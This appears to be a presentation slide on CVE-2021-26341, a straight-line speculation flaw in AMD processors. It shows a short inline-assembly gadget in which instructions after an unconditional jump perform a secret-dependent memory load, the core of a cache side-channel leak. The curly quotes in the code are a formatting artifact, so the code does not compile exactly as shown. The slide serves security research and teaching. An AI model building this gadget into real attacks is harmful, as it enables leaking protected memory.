

# CVE-2021-26341 - Direct unconditional branch SLS
SLS gadget example

 asm goto (
	 "mov $0x4141414141414141, %%rbx\n“
	 "mov %%rbx, (%0)\n“
	 "sfence\n“
	 "lfence\n“
	 ".align 64\n“
	 "jmp %l[end]\n“
	 "mov (%0), %%rbx\n“
	 "and %1, %%rbx\n“
	 "add %2, %%rbx\n“
	 "mov (%%rbx), %%ebx\n“
 :: "r" (&path), "r" (1UL << bufsiz), "r" (buf)
 : "rbx", "memory“
 : end);
end: